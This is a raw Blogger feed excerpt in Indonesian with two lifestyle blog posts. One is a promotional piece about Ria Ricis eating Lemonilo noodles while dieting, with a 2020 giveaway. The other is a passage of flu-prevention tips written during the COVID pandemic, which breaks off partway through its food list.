Diet Ria Ricis "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERahasia Diet Ria Ricis\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar sahabat Milda semua, tetap sehat ya!Tetap patuhi protokol kesehatan dengan selalu sering mencuci tangan, menjaga jarak dan tentu saja selalu pakai masker.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, kali ini saya mau cerita soal Rahasia Dietnya si Ris Ricis, kalian pasti pada kenal sama Youtuber cewek Indonesia ini ya kan. Saya mengenal beliau dari anak saya, hehehe. Karena Ricis suka bikin video tentang Squisy, jadi anak-anak saya lebih mengenal Ricis duluan. Lalu saya juga mengenal Ricis lewat beberapa peran Cameo dia di berbagai film.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hGrjPqBW_s7ZoyaxF1ubPeZX59A6Npc702Rrk_Jl-PP5eY0n3uobQLx_tqxazcTMzET5Q2k5DTxEyfxIGv-iS6NMoXO0wN-jxqgd5TXVGd9yTM6V11ON3HiQoTPW1BmeFPq6T2Alck_T\/s600\/Ricis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hGrjPqBW_s7ZoyaxF1ubPeZX59A6Npc702Rrk_Jl-PP5eY0n3uobQLx_tqxazcTMzET5Q2k5DTxEyfxIGv-iS6NMoXO0wN-jxqgd5TXVGd9yTM6V11ON3HiQoTPW1BmeFPq6T2Alck_T\/w640-h426\/Ricis.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya suka dengan gaya kocaknya dan tampilannya yang selalu menggunakan hijab. Meski waktu itu saya melihat adegan beliau di film Wedding Agreement dengan hijabnya tetap aktif bermain skateboard. Saya suka komitmennya dalam dunia peran dan kesehariannya yang bisa dilihat di berbagai video yutubnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak yang mengikuti dan menyukai gaya hidup si Ria Ricis ini. Saya pun senang melihat berbagai videonya. Salah satunya di video ini. Ketika ia akan memberikan kejutan ulang tahun kepada salah satu timnya yang bernama Derry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/1quhoESbsYk\" width=\"320\" youtube-src-id=\"1quhoESbsYk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam video tersebut, Ricis dan teamnya telah menyiapkan kejutan dan hadiah untuk si Derry tersebut sebuah topi mahal. Namun dibungkus dengan kertas kado biasa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari video tersebut, terungkap juga rahasia diet si Ricis. Ternyata cewek aktif ini sedang menjalankan program diet juga. Ia menghindari untuk makan Mie Instan. Kecuali Mie Lemonilo. Ricis sangat menyukai Mie Goreng Lemonilo tersebut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EAda beberapa alasan Ricis, makan Mie Lemonilo meski sedang berdiet. Salah satu di antaranya adalah\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.Terbuat dari bahan pilihan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.Tidak menggunakan bahan pengawet\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.Tidak menggunakan pewarna\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4. Tidak menggunakan perasa buatan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5. Diolah dengan cara yang higienis dan sehat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi meski sedang berdiet, ia tidak merasa khawatir menyantap Mie Lemonilo dan hal ini juga tidak merusak pola makannya. Rahasia diet Ricis nih, tetap konsumsi Mie, tapi yang sehat seperti Mie Lemonilo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBukan karena sedang berdiet , kita harus memilih asupan yang sehat dan bergizi. Namun menurut Ricis, untuk menjalani hidup yang lebih baik, wajib untuk memilih bahan makanan tanpa bahan pengawet. Salah satunya memilih mie instan, ya Mie Lemonilo aja,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERia Ricis juga mengajak teman-temannya dan subcribernya untuk menjaga pola hidup sehat dengan mengkonsumsi makanan yang sehat. Di awali dengan mmeilih makanan yang sehat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya dalam video ulang tahun temannya Ricis ini, terlihat ia dan teman-temannya yang juga menyantap Mie Lemonilo dengan lahap. Tak lupa juga Ricis mengucapkan selamat ulang tahun yang ke empat buat Lemonilo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EAyo, IKUTAN GIVE AWAY LEMONILO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi ulang tahun Lemonilo kali ini, Ricis juga mengumumkan ada Give Away dengan berbagai hadiah yang menarik dan batch yang berbeda sampai dengan tanggal 31 Oktober 2020.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EHadiah ulang tahun keempat Lemonilo ini identik dengan angka empat, jadi hadiahnya banyak angka empatnya, hehehe.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cb\u003EHadiah tersebut adalah 1 sepeda Brompton, 4 iPhone 11, 40 Smartphone, 4 sepeda anak, 4 cooking set greenpan, 40 kompor Quantum, 440 voucher belanja, dan belasan juta uang tunai.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigIJG5jZtToVAqQQw8cAUdmCVWdLsrgYTLiA72ZQJCOxjSromrWCkflr5lb6LnVo2T4pH5x8Kw4o9vCI_kL7V2-JyIaVy57BedSjLBSIXEl_IpWCLeMvI6T0adKaLAu9VP1ytB1XKEnaRW\/s1280\/GA+lemon.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigIJG5jZtToVAqQQw8cAUdmCVWdLsrgYTLiA72ZQJCOxjSromrWCkflr5lb6LnVo2T4pH5x8Kw4o9vCI_kL7V2-JyIaVy57BedSjLBSIXEl_IpWCLeMvI6T0adKaLAu9VP1ytB1XKEnaRW\/w640-h360\/GA+lemon.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHayo, kamu mau pilih hadiah yang mana, kalo aku sih mau semuanya, hahaha. Tapi kalo dilihat lagi dan dipilih-pilih. Mau iPhone 11 aja deh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk ikutan \u003Ca href=\"https:\/\/www.lemonilo.com\/blog\/ria-ricis-bikin-pengumuman-bagi-bagi-brompton-dan-iphone-di-anniversary-lemonilo\"\u003E\u003Cb\u003Egive away Lemonilo\u003C\/b\u003E\u003C\/a\u003E, kamu juga bisa cek instagramnya Lemonilo ya, ikuti syarat dan ketentuannya dengan baik sehingga peluang untuk menangnya bisa besar. Masih ada waktu loh, buat ikutan dan berikan yang terbaik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwali dulu dengan memilih hadiah apa yang kamu inginkan, lalu baca doa, terakhir lanjut dengan segera mengikuti give away-nya dengan semua aturan yang berlaku, baca dengan teliti ketentuan lombanya ya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelamat mencoba, semoga kamu menjadi salah satu pemenang di ulang tahun keempat Lemonilo ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7464840342625622071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/10\/rahasia-diet-ria-ricis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7464840342625622071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7464840342625622071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/10\/rahasia-diet-ria-ricis.html","title":"Rahasia Diet Ria Ricis "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hGrjPqBW_s7ZoyaxF1ubPeZX59A6Npc702Rrk_Jl-PP5eY0n3uobQLx_tqxazcTMzET5Q2k5DTxEyfxIGv-iS6NMoXO0wN-jxqgd5TXVGd9yTM6V11ON3HiQoTPW1BmeFPq6T2Alck_T\/s72-w640-h426-c\/Ricis.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-704750399882306907"},"published":{"$t":"2020-09-26T12:00:00.010+07:00"},"updated":{"$t":"2020-09-27T15:04:21.957+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corona Virus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Lakukan 4 Hal Ini Untuk Cegah Influenza Tanpa Minum Obat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar Sahabat Milda? Semoga selalu sehat dan bahagia ya\u0026nbsp; dimana saja kalian berada. Saat ini kita sedang memasuki era tatanan baru atau yang sering disebut #NewNormal terhitung sejak bulan Juni 2020. Sebelumnya karena pandemi corona ini, kita diminta untuk berdiam diri di rumah, kita melakukan berbagai aktivitas dari rumah. Mulai dari bekerja, belajar dan beribadah. Semuanya dilakukan dari rumah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HYhC_z_3cd_VhEWqGij39kPGgtqKm835YoQoN3KiG3IzFoo2zeR59Q3QZoWMBYD_LLaBjA78w4jOJq8f9CdIvhc4fY6GKjC-XikPOlblXKxEO3E6xQv3nAcrDkhgCe28hiSU2_umMlmv\/s1080\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HYhC_z_3cd_VhEWqGij39kPGgtqKm835YoQoN3KiG3IzFoo2zeR59Q3QZoWMBYD_LLaBjA78w4jOJq8f9CdIvhc4fY6GKjC-XikPOlblXKxEO3E6xQv3nAcrDkhgCe28hiSU2_umMlmv\/w640-h640\/4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti yang kita ketahui bersama bahwa vaksin corona belum ditemukan. Para ahli kesehatan saat ini sedang berjuang untuk menemukan vaksin corona tersebut. Kita juga berharap agar \u003Cb\u003E\u003Ca href=\"https:\/\/www.halodoc.com\/cari-dokter\/spesialis\/vaksinasi-dewasa\" target=\"_blank\"\u003EVaksin Corona Indonesia\u003C\/a\u003E\u003C\/b\u003E juga segera ditemukan sehingga bisa membantu untuk pencegahan dan pengobatan kasus corona yang kian hari jumlahnya juga kian meningkat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan kondisi ini yang bisa kita lakukan adalah menerapkan adaptasi kebiasaan baru, yaitu dengan selalu memakai masker, sering mencuci tangan dan selalu menjaga jarak. Jadi aktivitas di luar rumah tidak dilarang, akan tetapi kita diminta untuk patuh terhadap protokol kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHal ini kita lakukan tidak untuk melindungi diri kita sendiri, akan tetapi juga akan melindungi dan membuat nyaman orang lain yang ada di sekitar kita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap hari kita berdoa dan berupaya untuk tidak mudah jatuh sakit dan melakukan hal-hal yang dapat membuat imunitas tubuh kita menurun sehingga jika ada serangan virus kita akan mudah sakit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu yang bisa dilakukan untuk menjaga imunitas tubuh agar tetap baik adalah dengan selalu berpikiran positif, sering tersenyum, tertawa dan melakukan aktivitas yang bisa membuat kita bahagia. Seperti menjalankan hobbi yang menyenangkan, menonton atau sekedar ngobrol dan tertawa bersama keluarga.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EGejala Awal Corona Virus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKita ketahui bahwa Gejala awal infeksi virus Corona ini hampir\u0026nbsp; menyerupai gejala flu atau influenza, yaitu demam, pilek, batuk kering, sakit tenggorokan, dan sakit kepala.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESama halnya dengan gejala flu secara umum, gejala dapat hilang dan sembuh atau malah memberat. Sejak lama kita mengenal istilah bahwa sakit flu itu akan sembuh dengan sendirinya, jika imunitas tubuh kita kuat. Jadi banyak orang yang tidak serta merta langsung minum obat medis ketika terkena flu. Melainkan mereka kebanyakan lebih menyukai melakukan berbagai kegiatan fisik atau berolahraga sampai mengeluarkan keringat, makan berbagai makanan yang menyegarkan seperti soup dan lain sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, jika flu itu tidak sembuh atau malah gejalanya smekain berat, seperti penderita mengalami demam tinggi, batuk berdahak bahkan berdarah, sesak napas, dan nyeri dada. Bisa jadi gejala-gejala tersebut muncul ketika tubuh bereaksi melawan virus Corona. Oleh karena itu butuh penangganan yang lebih serius dan intensif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E4 Cara Mencegah dan Mengatasi Flu\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGejala awal virus corona yang menyerupai Flu ini membuat orang kemudian sangat protektif jika ia mulai terkena flu atau berada di dekat orang yang terkena Flu. Terkadang kita menunjukkan sikap yang berlebihan terhadap seseorang yang terkena gejala flu, seperti batuk, pilek dan sering bersin-bersin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETenang , kita tidak perlu paranoid berlebihan, namun sebaiknya jika kita mengalami atau ada keluarga sahabat, teman kita yang menderita sakit Flu. Maka lakukan empat hal berikut ini, agar gejala Flu tidak semakin berat dan segera sembuh seperti sedia kala.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E1. Minum Air Putih yang Banyak\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelama kita flu tubuh mengalami kekurangan cairan, dan peranan minum air putih adalah untuk mengganti cairan yang hilang. Penderita Flu sering mengalami bibir kering dan mudah haus. Dengan memperbanyak minum air putih maka akan mempersedikit lendir yang dihasilkan akibat flui. Apalagi air juga bisa membersihkan racun penyebab influenza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTK5ajBX3h7C1nC5Bkd8sxeRnyziagNJVGPABp4Pnpz2wT0O9nXB9TE_NEtbwoD0zUCyfa376n-LahHeLWVvrqGTWJ0MVcZJ7R6TxU-U-O6_1ck3GktibYX3WkUvTTmOg7M5GohPnIfYqD\/s750\/drink.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTK5ajBX3h7C1nC5Bkd8sxeRnyziagNJVGPABp4Pnpz2wT0O9nXB9TE_NEtbwoD0zUCyfa376n-LahHeLWVvrqGTWJ0MVcZJ7R6TxU-U-O6_1ck3GktibYX3WkUvTTmOg7M5GohPnIfYqD\/w640-h426\/drink.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource unsplash\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E2. Konsumi Makanan yang bergizi dan Sehat\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak bahan makanan sehat yang bisa kita konsumsi untuk meningkatkan daya tahan tubuh dan mencegah serta mengurangi gejala flu. Makanan tersebut, antara lain adalah\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKaldu\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESup Ayam\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBawang Putih\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 